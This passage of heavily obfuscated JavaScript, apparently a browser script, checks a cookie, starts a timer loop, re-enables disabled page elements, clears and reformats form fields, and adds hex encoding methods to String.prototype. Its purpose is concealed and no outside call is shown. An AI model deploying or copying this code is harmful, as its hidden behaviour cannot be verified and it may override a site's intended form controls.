x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return 